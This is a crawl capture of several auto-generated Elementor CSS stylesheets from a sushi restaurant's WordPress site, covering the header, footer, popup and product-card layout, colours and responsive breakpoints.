.elementor-element.elementor-element-48e9137.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-48e9137.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-53 .elementor-element.elementor-element-48e9137 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-53 .elementor-element.elementor-element-d814e63 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-d814e63{width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-c7e0cbf .elementor-icon-wrapper{text-align:center;}.elementor-53 .elementor-element.elementor-element-c7e0cbf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-c7e0cbf.elementor-view-framed .elementor-icon, .elementor-53 .elementor-element.elementor-element-c7e0cbf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-c7e0cbf.elementor-view-framed .elementor-icon, .elementor-53 .elementor-element.elementor-element-c7e0cbf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-c7e0cbf .elementor-icon{font-size:20px;}.elementor-53 .elementor-element.elementor-element-c7e0cbf .elementor-icon svg{height:20px;}.elementor-53 .elementor-element.elementor-element-c7e0cbf > .elementor-widget-container{margin:0px 0px -6px 0px;padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-c7e0cbf{width:auto;max-width:auto;align-self:center;}.elementor-53 .elementor-element.elementor-element-5d2e3bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 6px 0px 6px;background-color:#C2CD61;border-radius:50px 50px 50px 50px;}.elementor-53 .elementor-element.elementor-element-5d2e3bd{width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-5d2e3bd.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}@media(min-width:768px){.elementor-53 .elementor-element.elementor-element-221bc73{width:45%;}.elementor-53 .elementor-element.elementor-element-e846fde{width:10%;}.elementor-53 .elementor-element.elementor-element-48e9137{width:44.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-53 .elementor-element.elementor-element-221bc73{width:40%;}.elementor-53 .elementor-element.elementor-element-e846fde{width:20%;}.elementor-53 .elementor-element.elementor-element-48e9137{width:40%;}}@media(max-width:1024px){.elementor-53 .elementor-element.elementor-element-93b3b25 > .elementor-container{min-height:12vh;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-221bc73.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53 .elementor-element.elementor-element-221bc73.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-221bc73.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:18px !important;}.elementor-53 .elementor-element.elementor-element-41c27e2{--nav-menu-icon-size:30px;}.elementor-53 .elementor-element.elementor-element-b41f1c5 img{width:45%;max-width:45%;}}@media(max-width:767px){.elementor-53 .elementor-element.elementor-element-221bc73{width:35%;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:14px;padding-bottom:14px;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:18px !important;}.elementor-53 .elementor-element.elementor-element-41c27e2{--nav-menu-icon-size:26px;}.elementor-53 .elementor-element.elementor-element-e846fde{width:30%;}.elementor-53 .elementor-element.elementor-element-b41f1c5 img{width:65%;max-width:65%;}.elementor-53 .elementor-element.elementor-element-48e9137{width:35%;}.elementor-53 .elementor-element.elementor-element-48e9137 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-53 .elementor-element.elementor-element-5d2e3bd > .elementor-widget-container{margin:7px 0px 0px 0px;}}/* Start custom CSS for shortcode, class: .elementor-element-d814e63 */.langtranslate a img{
    margin-right: 10px;
}

@media only screen and (max-width: 600px) {
    .langtranslate a img{
        width: 24px;
    }
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-5d2e3bd */.iconwishlist span i{
    color: white;
    font-size: 24px;
}

.itemcon{
    background: #AEC00F;
    font-size: 16px;
    padding: 2px 6px 2px 6px;
    border-radius: 50%;
    text-align: center;
}

@media only screen and (max-width: 600px) {
    .iconwishlist span i{
    color: white;
    font-size: 20px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sushito.it/wp-content/uploads/elementor/css/post-116.css?ver=1741039917
body_size: 419
content:
.elementor-116 .elementor-element.elementor-element-21b3ba3 > .elementor-container{min-height:350px;}.elementor-116 .elementor-element.elementor-element-21b3ba3:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-21b3ba3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#060606;}.elementor-116 .elementor-element.elementor-element-21b3ba3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-116 .elementor-element.elementor-element-21b3ba3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-116 .elementor-element.elementor-element-21b3ba3 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:55px;}.elementor-116 .elementor-element.elementor-element-e327583 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 5px 90px 0px;}.elementor-116 .elementor-element.elementor-element-8859405 .elementor-icon-wrapper{text-align:right;}.elementor-116 .elementor-element.elementor-element-8859405.elementor-view-stacked .elementor-icon{background-color:#84920B;}.elementor-116 .elementor-element.elementor-element-8859405.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-8859405.elementor-view-default .elementor-icon{color:#84920B;border-color:#84920B;}.elementor-116 .elementor-element.elementor-element-8859405.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-8859405.elementor-view-default .elementor-icon svg{fill:#84920B;}.elementor-116 .elementor-element.elementor-element-8859405 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-355e486 .elementor-icon-wrapper{text-align:right;}.elementor-116 .elementor-element.elementor-element-355e486.elementor-view-stacked .elementor-icon{background-color:#84920B;}.elementor-116 .elementor-element.elementor-element-355e486.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-355e486.elementor-view-default .elementor-icon{color:#84920B;border-color:#84920B;}.elementor-116 .elementor-element.elementor-element-355e486.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-355e486.elementor-view-default .elementor-icon svg{fill:#84920B;}.elementor-116 .elementor-element.elementor-element-355e486 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-8e1ade5{text-align:right;}.elementor-116 .elementor-element.elementor-element-77bace1{text-align:right;}.elementor-116 .elementor-element.elementor-element-dbfa570{margin-top:75px;margin-bottom:20px;}.elementor-116 .elementor-element.elementor-element-d4e44cd{text-align:center;}.elementor-116 .elementor-element.elementor-element-d4e44cd .elementor-heading-title{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-0861bc9{text-align:center;color:#8F8F8F;}.elementor-116 .elementor-element.elementor-element-b521b8c{text-align:center;}.elementor-116 .elementor-element.elementor-element-b521b8c .elementor-heading-title{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-d588a0b{text-align:center;color:#8F8F8F;}.elementor-116 .elementor-element.elementor-element-e3a6963{text-align:center;}.elementor-116 .elementor-element.elementor-element-e3a6963 .elementor-heading-title{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-7990cd7{text-align:center;color:#8F8F8F;}.elementor-116 .elementor-element.elementor-element-bcd6802{border-style:solid;border-width:1px 0px 0px 0px;border-color:#616161;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-116 .elementor-element.elementor-element-bcd6802 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-116 .elementor-element.elementor-element-6f14f94 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-116 .elementor-element.elementor-element-6f14f94 .elementor-nav-menu--main .elementor-item{color:#7A7A7A;fill:#7A7A7A;}.elementor-116 .elementor-element.elementor-element-6f14f94 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-116 .elementor-element.elementor-element-6f14f94 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-116 .elementor-element.elementor-element-6f14f94 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-116 .elementor-element.elementor-element-6f14f94 .elementor-nav-menu--main .elementor-item:focus{color:#AEC00F;fill:#AEC00F;}.elementor-116 .elementor-element.elementor-element-6f14f94 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AEC00F;}.elementor-116 .elementor-element.elementor-element-c6aca4e{text-align:left;color:#7A7A7A;}.elementor-116 .elementor-element.elementor-element-de21500 .elementor-heading-title{color:#9C9C9C;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-829a567.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-829a567.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-829a567.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-116 .elementor-element.elementor-element-74d8b14{text-align:right;}.elementor-116 .elementor-element.elementor-element-74d8b14 .elementor-heading-title{color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-c0f7a4e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-116 .elementor-element.elementor-element-c0f7a4e .elementor-widget-container{text-align:right;}@media(max-width:1024px){.elementor-116 .elementor-element.elementor-element-c6aca4e{text-align:left;}}@media(max-width:767px){.elementor-116 .elementor-element.elementor-element-8859405 .elementor-icon{font-size:40px;}.elementor-116 .elementor-element.elementor-element-8859405 .elementor-icon svg{height:40px;}.elementor-116 .elementor-element.elementor-element-355e486 .elementor-icon{font-size:40px;}.elementor-116 .elementor-element.elementor-element-355e486 .elementor-icon svg{height:40px;}.elementor-116 .elementor-element.elementor-element-c6aca4e{text-align:center;}.elementor-116 .elementor-element.elementor-element-74d8b14{text-align:center;}.elementor-116 .elementor-element.elementor-element-c0f7a4e .elementor-widget-container{text-align:center;}}/* Start custom CSS for icon, class: .elementor-element-8859405 */.elementor-116 .elementor-element.elementor-element-8859405{
    margin-bottom: 5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sushito.it/wp-content/uploads/elementor/css/post-1346.css?ver=1741039917
body_size: 107
content:
.elementor-bc-flex-widget .elementor-1346 .elementor-element.elementor-element-f52ecb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1346 .elementor-element.elementor-element-f52ecb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1346 .elementor-element.elementor-element-f52ecb6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1346 .elementor-element.elementor-element-ca6015e{text-align:center;}.elementor-1346 .elementor-element.elementor-element-ca6015e img{width:25%;max-width:25%;}.elementor-bc-flex-widget .elementor-1346 .elementor-element.elementor-element-1c3dda7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1346 .elementor-element.elementor-element-1c3dda7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1346 .elementor-element.elementor-element-1c3dda7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1346 .elementor-element.elementor-element-1c3dda7 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1346 .elementor-element.elementor-element-4d72401{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-1346 .elementor-element.elementor-element-5753424.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1346 .elementor-element.elementor-element-5753424.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1346 .elementor-element.elementor-element-5753424.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1346 .elementor-element.elementor-element-7ece125 .elementor-button{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;font-style:normal;line-height:0.3em;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;background-color:#BE2857;border-radius:0px 0px 0px 0px;padding:20px 40px 20px 40px;}.elementor-1346 .elementor-element.elementor-element-7ece125 .elementor-button:hover, .elementor-1346 .elementor-element.elementor-element-7ece125 .elementor-button:focus{color:#FFFFFF;background-color:#282828;}.elementor-1346 .elementor-element.elementor-element-7ece125 .elementor-button:hover svg, .elementor-1346 .elementor-element.elementor-element-7ece125 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1346 .elementor-element.elementor-element-7ece125 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1346 .elementor-element.elementor-element-7574b20.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1346 .elementor-element.elementor-element-7574b20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1346 .elementor-element.elementor-element-7574b20.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1346 .elementor-element.elementor-element-24dffc9 .elementor-button{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;font-style:normal;line-height:0.3em;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;background-color:#282828;border-radius:0px 0px 0px 0px;padding:20px 40px 20px 40px;}.elementor-1346 .elementor-element.elementor-element-24dffc9 .elementor-button:hover, .elementor-1346 .elementor-element.elementor-element-24dffc9 .elementor-button:focus{color:#FFFFFF;background-color:#282828;}.elementor-1346 .elementor-element.elementor-element-24dffc9 .elementor-button:hover svg, .elementor-1346 .elementor-element.elementor-element-24dffc9 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1346 .elementor-element.elementor-element-24dffc9 > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-1346 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-1346{justify-content:center;align-items:flex-end;}#elementor-popup-modal-1346 .dialog-widget-content{background-color:#84920B;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-1346 .elementor-element.elementor-element-ca6015e img{width:35%;max-width:35%;}.elementor-1346 .elementor-element.elementor-element-7ece125 .elementor-button{font-size:10px;line-height:0.1em;padding:20px 20px 20px 20px;}.elementor-1346 .elementor-element.elementor-element-24dffc9 .elementor-button{font-size:10px;line-height:0.1em;padding:20px 20px 20px 20px;}}@media(min-width:768px){.elementor-1346 .elementor-element.elementor-element-f52ecb6{width:20%;}.elementor-1346 .elementor-element.elementor-element-1c3dda7{width:40%;}.elementor-1346 .elementor-element.elementor-element-5753424{width:19.952%;}.elementor-1346 .elementor-element.elementor-element-7574b20{width:20%;}}@media(max-width:767px){.elementor-1346 .elementor-element.elementor-element-f52ecb6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-1346 .elementor-element.elementor-element-ca6015e img{width:20%;max-width:20%;}.elementor-1346 .elementor-element.elementor-element-1c3dda7 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://sushito.it/wp-content/uploads/elementor/css/post-527.css?ver=1674232441
body_size: 29
content:
.elementor-527 .elementor-element.elementor-element-2455bcc{margin-top:20px;margin-bottom:20px;}.elementor-527 .elementor-element.elementor-element-eae6243 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-bc-flex-widget .elementor-527 .elementor-element.elementor-element-b4a6b74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-527 .elementor-element.elementor-element-b4a6b74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-527 .elementor-element.elementor-element-b4a6b74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-527 .elementor-element.elementor-element-b4a6b74 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-527 .elementor-element.elementor-element-cddb8d0 img{border-radius:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-527 .elementor-element.elementor-element-bcbe018.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-527 .elementor-element.elementor-element-bcbe018.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-527 .elementor-element.elementor-element-bcbe018.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-527 .elementor-element.elementor-element-bcbe018 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-527 .elementor-element.elementor-element-7814741{text-align:center;width:auto;max-width:auto;}.elementor-527 .elementor-element.elementor-element-7814741 .elementor-heading-title{color:#242424;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:700;}.elementor-527 .elementor-element.elementor-element-7814741 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-527 .elementor-element.elementor-element-85d82a8{text-align:center;}.elementor-527 .elementor-element.elementor-element-85d82a8 .elementor-heading-title{color:#484545;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-527 .elementor-element.elementor-element-85d82a8 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-527 .elementor-element.elementor-element-776a1f1{text-align:center;}.elementor-527 .elementor-element.elementor-element-776a1f1 .elementor-heading-title{color:#DA4444;font-family:"Barlow", Sans-serif;font-size:20px;font-weight:600;letter-spacing:6.2px;}.elementor-527 .elementor-element.elementor-element-776a1f1 > .elementor-widget-container{padding:5px 0px 0px 0px;}@media(max-width:767px){.elementor-527 .elementor-element.elementor-element-bcbe018 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-527 .elementor-element.elementor-element-7814741 > .elementor-widget-container{padding:5px 5px 0px 5px;}}@media(min-width:768px){.elementor-527 .elementor-element.elementor-element-b4a6b74{width:30%;}.elementor-527 .elementor-element.elementor-element-bcbe018{width:70%;}}/* Start custom CSS for heading, class: .elementor-element-85d82a8 */.elementor-527 .elementor-element.elementor-element-85d82a8{
    overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}/* End custom CSS */